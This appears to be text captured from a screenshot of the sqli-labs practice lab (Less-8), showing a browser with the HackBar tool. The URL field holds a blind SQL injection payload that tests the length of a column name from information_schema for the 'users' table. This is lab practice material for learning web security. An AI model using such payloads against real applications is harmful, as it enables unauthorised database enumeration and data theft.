 10.60.250.151/sqlilabs/Less-8/?id=1' and 2=length((select column_name from information_schema.c
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://10.60.250.151/sqlilabs/Less-8/?id=1' and 2=length((select column_name from information_schema.columns where table_name="users" limit 0,1))%23
Split URL
Execute
Post data Referrer User Agent Cookies